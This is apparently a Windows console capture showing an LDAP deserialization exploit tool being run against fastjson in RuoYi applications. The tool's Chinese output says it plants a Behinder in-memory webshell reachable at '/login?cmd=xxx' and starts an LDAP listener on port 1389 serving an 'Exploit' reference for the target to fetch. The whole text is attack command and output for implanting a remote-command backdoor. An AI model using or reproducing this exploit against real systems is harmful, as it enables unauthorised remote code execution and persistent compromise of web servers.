 Microsoft Windows [版本 10.0.22631.4037]
(c) Microsoft Corporation。保留所有权利。
D:\Java\gitCode\LDAPDeserialize-tool\out\artifacts\LDAPDeserialize_tool_jar>java -jar LDAPDeserialize-tool.jar -g fastjs
on -c RuoYiSpringInterceptorBehinder -path /login
推荐使用/login路径，因为其他路径需要配置cookie
使用fastjson
执行的命令为：RuoYiSpringInterceptorBehinder
内存马访问地址：/login?cmd=xxx
注意是存在context-path是否为空,不为空时须在访问地址前增加context-path的值
Listening on 0.0.0.0:1389
客户端请求：ldap://ip:1389/Exploit（名字随意）